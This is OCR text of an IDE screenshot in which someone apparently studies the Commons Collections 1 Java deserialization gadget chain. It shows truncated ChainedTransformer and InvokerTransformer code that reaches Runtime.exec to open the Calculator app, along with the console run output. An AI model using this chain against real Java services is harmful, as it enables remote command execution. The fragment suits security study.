 org.example
CommonsCollections1
resources
test
target
.gitignore
pom.xml
ser.bin
外部库
临时文件和控制台
52 // Transformer类递归调用,用到ChainedTransformer
53 Transformer[] transformers = new Transformer[]{
54 new ConstantTransformer(Runtime.class),
55 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Objec
56 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[
57 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"open /System/A
58 };
59
60 ChainedTransformer chainedTransformer = new ChainedTransforme
61 // chainedTransformer.transform(Runtime.class);
62
63
64
65 HashMap<Object,Object> map = new HashMap<>();
66 map.put("value","aaa");
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行 CommonsCollections1
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
进程已结束，退出代码为 0